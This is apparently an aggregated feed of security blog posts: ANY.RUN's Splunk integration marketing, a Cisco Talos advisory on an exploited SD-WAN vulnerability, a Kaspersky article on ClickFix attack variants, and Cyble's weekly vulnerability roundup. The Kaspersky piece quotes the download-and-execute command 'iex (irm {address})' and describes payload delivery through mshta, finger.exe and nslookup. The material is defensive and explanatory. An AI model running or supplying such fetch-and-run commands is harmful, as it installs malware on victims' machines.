The integration helps SOC teams:

All components are designed to work inside existing SOC workflows. No separate consoles, no manual data transfer, no parallel processes.

As a result, malware analysis and threat enrichment become part of detection logic and investigation pipelines, not side tasks handled outside the SIEM.

The ANY.RUN Interactive Sandbox integration allows security teams to submit suspicious URLs directly from Splunk for analysis and receive structured results as native Splunk events.

Returned data includes verdict, risk score, extracted indicators, and a direct link to the full analysis session for deeper investigation. These results can immediately participate in correlation searches, alerts, dashboards, and response workflows inside the SIEM.

These improvements translate into lower investigation costs, fewer missed incidents, and more predictable incident response performance, with a 21-minute reduction in MTTR per case.

When a suspicious URL appears in a Splunk event, analysts can submit it directly to the ANY.RUN Sandbox. The analysis verdict returns as a native Splunk event and immediately participates in correlation, investigation, and response workflows.



The ANY.RUN Threat Intelligence Lookup integration enables on-demand enrichment of IPs, domains, URLs, and file hashes directly inside Splunk. The intelligence is sourced from millions of malware & phishing investigations done manually by 15,000+ SOC teams and 600,000+ analysts inside ANY.RUN’s Interactive Sandbox.

Enrichment results are returned as structured Splunk events, including verdict, industry targeting, last seen data, tags, and a direct link to detailed intelligence in the ANY.RUN interface. This data can be searched, correlated, visualized, and incorporated into alerting logic using native SIEM capabilities.

As a result, teams improve SLA adherence, reduce average investigation time per alert, and strengthen detection accuracy with 58% more threats identified overall.

This leads to faster response, better use of existing security investments, and lower exposure to sector-specific attacks.

While reviewing an incident, analysts can enrich IPs, domains, URLs, or file hashes using TI Lookup. The contextual result is stored as a Splunk event, reducing manual research and accelerating decision-making.



The ANY.RUN Threat Intelligence Feeds integration continuously streams verified malicious network indicators (IPs, domains, URLs) into Splunk, sourced from live sandbox analyses of real-world attacks across 15,000+ organizations.

Indicators delivered via ANY.RUN TI Feeds are stored in Splunk’s Key-Value Store (KV Store), making them searchable, filterable, and immediately usable in correlation rules, dashboards, and alerting workflows.

TI Feeds contain 99% unique malicious infrastructure not present in other intelligence sources.

This improves MTTD, reduces false positive rates, and increases detection rate by 36% on average.

For the business, that means lower breach probability, reduced operational disruption, and better return on existing SIEM investments as the environment grows.

ANY.RUN’s TI Feeds continuously supply verified malicious infrastructure into Splunk. Detection rules can automatically correlate incoming events against fresh indicators, increasing detection accuracy and reducing blind spots.

The ANY.RUN integrations are available for installation via Splunkbase. Security teams can find and deploy the add-ons directly from the Splunk app marketplace by searching for “ANY.RUN,” enabling fast deployment without complex configuration or custom development.

By embedding sandbox analysis, live enrichment, and verified malicious infrastructure directly into Splunk, ANY.RUN helps SOC teams triage faster, prioritize more accurately, and improve detection logic. The result is lower MTTR, fewer missed incidents, and stronger protection without increasing operational complexity.

Trusted by 600,000+ cybersecurity professionals and 15,000+ organizations across critical industries, including 64% of Fortune 500 companies, ANY.RUN helps security teams detect and investigate threats faster.

Our Interactive Sandbox provides real-time behavioral analysis of suspicious files and URLs, enabling confident triage and response.

Threat Intelligence Lookup and Threat Intelligence Feeds deliver live, verified threat data that strengthens detection and improves prioritization.

By embedding analysis and intelligence into daily SOC workflows, ANY.RUN helps organizations reduce response time, lower operational costs, and minimize security risk.

Request access to ANY.RUN’s solutions for your team →

By embedding behavioral analysis and live threat intelligence directly into Splunk, threats are understood earlier in the attack chain. Earlier understanding leads to faster containment, lower incident impact, and reduced probability of breach-related downtime, fraud, or regulatory exposure.

SOC teams typically see reduced MTTR (up to 21 minutes per case), improved detection rate (up to 36%), and identification of up to 58% more threats through enriched intelligence. These improvements translate into fewer escalations, fewer missed incidents, and more predictable response performance.

The integration enables Tier 1 analysts to close more alerts independently by providing behavioral verdicts and context directly in Splunk. This reduces escalation rates, prevents backlog growth during alert spikes, and helps manage higher alert volumes without increasing headcount.

No architectural overhaul is required. ANY.RUN integrates as native data sources inside Splunk Enterprise. Analysis results and intelligence are ingested as structured events and used within existing dashboards, correlation rules, and response workflows.

Faster alert validation and clearer risk prioritization reduce investigation time per case. This stabilizes response timelines, improves MTTR consistency, and allows MSSPs to support more clients without degrading service quality.

The post ANY.RUN & Splunk Enterprise: Stronger Detection, Faster Response in Your SOC appeared first on ANY.RUN’s Cybersecurity Blog.

ANY.RUN’s Cybersecurity Blog – Read More

Cisco Talos is tracking the active exploitation of CVE-2026-20127, a vulnerability in Cisco Catalyst SD-WAN Controller, formerly vSmart, that allows an unauthenticated remote attacker to bypass authentication and obtain administrative privileges on the affected system by sending a crafted request to an affected system. Successful exploitation may allow the attacker to gain administrative privileges on the Controller as an internal, high privileged, non-root, user account.

Talos clusters this exploitation and subsequent post-compromise activity as “UAT-8616” whom we assess with high confidence is a highly sophisticated cyber threat actor. After the discovery of active exploitation of the 0-day in the wild, we were able to find evidence that the malicious activity went back at least three years (2023). Investigation conducted by intelligence partners identified that the actor likely escalated to root user via a software version downgrade. The actor then reportedly exploited CVE-2022-20775 before restoring back to the original software version, effectively allowing them to gain root access.

UAT-8616’s attempted exploitation indicates a continuing trend of the targeting of network edge devices by cyber threat actors looking to establish persistent footholds into high value organizations including Critical Infrastructure (CI) sectors.

Customers are strongly advised to follow the guidance published in the security advisories discussed below. Additional recommendations specific to Cisco are available here. Customers support is also available by initiating a TAC request. Talos strongly recommends that customers and partners using Cisco Catalyst SD-WAN technology follow the steps outlined in this advisory to help protect their environments.

The initial and most critical activity to look for is any control connection peering event identified in Cisco Catalyst SD-WAN logs, as this may indicate an attempt at initial access via CVE-2026-20127. All such peering events require manual validation to confirm their legitimacy, with particular focus on vManage peering types. Threat actors who compromise Cisco Catalyst SD-WAN infrastructure often establish unauthorized peer connections that may appear superficially normal but occur at unexpected times, originate from unrecognized IP addresses, or involve device types inconsistent with the environment’s architecture. A comprehensive review process is essential to distinguish between legitimate network operations and potential indicators of compromise.

Feb 20 22:03:33 vSmart-01 VDAEMON_0[2571]: %Viptela-vSmart-VDAEMON_0-5-NTCE-1000001: control-connection-state-change new-state:up peer-type:vmanage peer-system-ip:1.1.1.10 public-ip:192.168.3.20 public-port:12345 domain-id:1 site-id:1005

In the identified example, the peer-system-ip should be validated as matching the expected IP address schema in-use, the timestamp should be validated as matching any events which might cause a peering event to occur and the public-ip should be validated as being an expected source for a peering event.

The following may be high-fidelity indicators of a successful compromise by UAT-8616 in an SD-WAN infrastructure setup:

We strongly recommend that you perform the steps outlined in this document. Cisco has also published a hardening guide for Cisco Catalyst SD-WAN deployments located at https://sec.cloudapps.cisco.com/security/center/resources/Cisco-Catalyst-SD-WAN-HardeningGuide. It is strongly recommended that any customers who are utilizing the Cisco Catalyst SD-WAN technology follow the guidance provided in this hardening guide. We also recommend referring to advisories here and here and the Cisco Catalyst SD-WAN threat hunting guide released by our intelligence partners for additional detection guidance.

Talos is releasing the following Snort coverage for this threat and associated vulnerability:

Cisco Talos Blog – Read More

About a year ago, we published a post about the ClickFix technique, which was gaining popularity among attackers. The essence of attacks using ClickFix boils down to convincing the victim, under various pretexts, to run a malicious command on their computer. That is, from the cybersecurity solutions point of view, it’s run on behalf of the active user and with their privileges.

In early uses of this technique, cybercriminals tried to convince victims that they need to execute a command to fix some problem or to pass a captcha, and in the vast majority of cases, the malicious command was a PowerShell script. However, since then, attackers have come up with a number of new tricks that users should be warned about, as well as a number of new variants of malicious payload delivery, which are also worth keeping an eye on.

Last year, Microsoft experts published a report on cyberattacks targeting hotel owners working with Booking.com. The attackers sent out fake notifications from the service, or emails pretending to be from guests drawing attention to a review. In both cases, the email contained a link to a website imitating Booking.com, which asked the victim to prove that they were not a robot by running a code via the Run menu.

There are two key differences between this attack and ClickFix. First, the user isn’t asked to copy the string (after all, a string with code sometimes arouses suspicion). It’s copied to the exchange buffer by the malicious site – probably when the user clicks on a checkbox that mimics the reCAPTCHA mechanism. Second, the malicious string calls the legitimate mshta.exe utility, which serves to run applications written in HTML. It contacts the attackers’ server and executes the malicious payload.

BleepingComputer published an article in October 2025 about a campaign spreading malware through instructions in TikTok videos. The videos themselves imitate video tutorials on how to activate proprietary software for free. The advice they give boils down to a need to run PowerShell with administrator rights and then execute the command iex (irm {address}). Here, the irm command downloads a malicious script from a server controlled by attackers, and the iex (Invoke-Expression) command runs it. The script, in turn, downloads an infostealer malware to the victim’s computer.

Another unusual variant of the ClickFix attack uses the familiar captcha trick, but the malicious script uses the outdated Finger protocol. The utility of the same name allows anyone to request data about a specific user on a remote server. The protocol is rarely used nowadays, but it is still supported by Windows, macOS, and a number of Linux-based systems.

The user is persuaded to open the command line interface and use it to run a command that establishes a connection via the Finger protocol (using TCP port 79) with the attackers’ server. The protocol only transfers text information, but this is enough to download another script to the victim’s computer, which then installs the malware.

Another variant of ClickFix differs in that it uses more sophisticated social engineering. It was used in an attack on users trying to find a tool to block advertising banners, trackers, malware, and other unwanted content on web pages. When searching for a suitable extension for Google Chrome, victims found something called NexShield – Advanced Web Guardian, which was in fact a clone of real working software, but which at some point crashed the browser and displayed a fake notification about a detected security problem and the need to run a “scan” to fix the error. If the user agreed, they received instructions on how to open the Run menu and execute a command that the extension had previously copied to the clipboard.

The command copied the familiar finger.exe file to a temporary directory, renamed it ct.exe, and then launched it with the attacker’s address. The rest of the attack was the same as in the abovementioned case. In response to the Finger protocol request, a malicious script was delivered, which launched and installed a remote access Trojan (in this case, ModeloRAT).

The Microsoft Threat Intelligence team also shared a slightly more complex than usual ClickFix attack variant. Unfortunately, they didn’t describe the social engineering trick, but the method of delivering the malicious payload is quite interesting. Probably in order to complicate detection of the attack in a corporate environment and prolong the life of the malicious infrastructure, the attackers used an additional step: contacting a DNS server controlled by the attackers.

That is, after the victim is somehow persuaded to copy and execute a malicious command, a request is sent to the DNS server on behalf of the user via the legitimate nslookup utility, requesting data for the example.com domain. The command contained the address of a specific DNS server controlled by the attackers. It returns a response that, among other things, returned a string with malicious script, which in turn downloads the final payload (in this attack, ModeloRAT again).

The next attack variant is interesting for its multi-stage social engineering. In comments on Pastebin, attackers actively spread a message about an alleged flaw in the Swapzone.io cryptocurrency exchange service. Cryptocurrency owners were invited to visit a resource created by fraudsters, which contained full instructions on how to exploit this flaw, which can make up to $13,000 in a couple of days.

The instructions explain how the service’s flaws can be exploited to exchange cryptocurrency at a more favorable rate. To do this, a victim needs to open the service’s website in the Chrome browser, manually type “javascript:” in the address bar, and then paste the JavaScript script copied from the attackers’ website and execute it. In reality, of course, the script cannot affect exchange rates in any way; it simply replaces Bitcoin wallet addresses and, if the victim actually tries to exchange something, transfers the funds to the attackers’ accounts.

The simplest attacks using the ClickFix technique can be countered by blocking the [Win] + [R] key combination on work devices. But, as we see from the examples listed, this is far from the only type of attack in which users are asked to run malicious code themselves.

Therefore, the main advice is to raise employee cybersecurity awareness. They must clearly understand that if someone asks them to perform any unusual manipulations with the system, and/or copy and paste code somewhere, then in most cases this is a trick used by cybercriminals. Security awareness training can be organized using the Kaspersky Automated Security Awareness Platform.

In addition, to protect against such cyberattacks, we recommend:

Kaspersky official blog – Read More

Cyble Research & Intelligence Labs (CRIL) tracked 1,102 vulnerabilities last week. Of these, 166 vulnerabilities already have publicly available Proof-of-Concept (PoC) exploits, significantly increasing the likelihood of real-world attacks. A total of 49 vulnerabilities were rated critical under CVSS v3.1, while 32 received critical severity under CVSS v4.0.

Additionally, CISA added 9 vulnerabilities to its Known Exploited Vulnerabilities (KEV) catalog, citing confirmed active exploitation.

On the industrial front, CISA issued 8 ICS advisories covering 18 vulnerabilities impacting Siemens, Honeywell, Delta Electronics, GE Vernova, PUSR, EnOcean, Valmet, and Welker products.

CVE-2026-1357 — WPvivid Backup & Migration Plugin (Critical)

CVE-2026-1357 is a critical unauthenticated arbitrary file upload and remote code execution vulnerability affecting the WPvivid Backup & Migration plugin for WordPress. The flaw stems from improper handling of RSA decryption errors combined with unsanitized filename inputs, allowing attackers to upload malicious PHP shells to publicly accessible directories

A public PoC is available, and the vulnerability surfaced in underground discussions shortly after disclosure, significantly lowering the barrier to exploitation.

CVE-2026-1731 — BeyondTrust Remote Support & PRA (Critical)

CVE-2026-1731 is a critical OS command injection vulnerability in BeyondTrust Remote Support (RS) and Privileged Remote Access (PRA). The flaw exists within a WebSocket-based endpoint, allowing unauthenticated attackers to execute arbitrary commands on internet-facing instances.

Successful exploitation enables full system compromise, data exfiltration, lateral movement, and persistent access. A PoC is publicly available.

CVE-2025-49132 — Pterodactyl Panel (Critical)

CVE-2025-49132 affects the Pterodactyl Panel game-server management platform and allows unauthenticated remote code execution through improper validation of user-controlled parameters.

Threat actors were observed sharing weaponized exploits on underground forums, highlighting the vulnerability’s operational risk.

CVE-2026-25639 — Axios HTTP Client (High Severity)

CVE-2026-25639 is a denial-of-service vulnerability in the Axios HTTP client, where crafted JSON payloads exploiting improper configuration merging can crash Node.js or browser applications.

The vulnerability was captured in underground forums shortly after disclosure and has a public PoC.

CVE-2026-20841 — Windows Notepad (High Severity)

CVE-2026-20841 is a command injection vulnerability in the Windows Notepad app, enabling execution of malicious payloads via specially crafted files. Exploitation could enable privilege escalation and malware deployment.

CISA added 9 vulnerabilities to the KEV catalog during the reporting period.

Notable additions include:

KEV additions serve as strong indicators of exploitation maturity and heightened ransomware or espionage risk.

During the reporting period, CISA issued 8 ICS advisories covering 18 vulnerabilities. The majority were rated high severity.

CVE-2026-1670 — Honeywell CCTV Products (Critical)

CVE-2026-1670 affects Honeywell CCTV products and carries a CVSS score of 9.8. The vulnerability allows an unauthenticated attacker to remotely alter the password recovery email address, effectively hijacking administrator accounts.

Successful exploitation enables:

Because no credentials or user interaction are required, this vulnerability presents a high mass-exploitation risk.

CVE-2026-25715 — PUSR USR-W610 Router (Critical)

CVE-2026-25715 impacts the PUSR USR-W610 router and involves weak password requirements. If exploited, attackers can bypass authentication, compromise administrator credentials, or disrupt services.

The risk is amplified by the vendor’s acknowledgment that the product has reached end-of-life and no patches are planned. Organizations are urged to isolate or replace affected devices immediately.

Siemens Simcenter Vulnerabilities (High Severity Cluster)

Multiple high-severity out-of-bounds read/write and buffer overflow vulnerabilities were disclosed in Siemens Simcenter Femap and Nastran products (CVE-2026-23715 through CVE-2026-23720). These flaws may enable memory corruption and potential code execution in industrial engineering environments.

Analysis of the 18 disclosed ICS vulnerabilities shows that Critical Manufacturing accounts for 61.1% of cases, with the sector appearing in 83.3% of all reported vulnerabilities. This concentration highlights the continued exposure of manufacturing environments and their interdependencies with Energy, Water, and Chemical sectors.

The combination of high-volume IT vulnerabilities, publicly available PoCs, underground exploit discussions, and critical ICS exposures underscores the evolving threat landscape across enterprise and industrial environments.

With 166 PoCs already available and 9 KEV additions confirming active exploitation, organizations must adopt a risk-based vulnerability management approach that prioritizes:

Cyble’s attack surface management solutions enable organizations to continuously monitor exposures, prioritize remediation, and detect early warning signals of exploitation. Additionally, Cyble’s threat intelligence and third-party risk intelligence capabilities provide visibility into vulnerabilities actively discussed in underground communities, empowering proactive defense against both IT and ICS threats.

The post The Week in Vulnerabilities: WordPress, BeyondTrust, and Critical ICS Bugs appeared first on Cyble.

Cyble – Read More